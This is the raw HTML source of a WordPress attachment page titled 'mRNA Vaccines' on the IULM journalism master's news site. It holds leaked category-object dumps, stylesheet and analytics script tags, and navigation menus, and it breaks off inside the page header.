}object(WP_Term)#17071 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1011)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1011)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4062)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4062)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2121)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2121)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17072 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/84280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=84280' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fscienza%2Fvaccini-contro-i-tumori%2Fattachment%2Fmrna-vaccines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fscienza%2Fvaccini-contro-i-tumori%2Fattachment%2Fmrna-vaccines%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-84280 attachmentid-84280 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">mRNA Vaccines</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
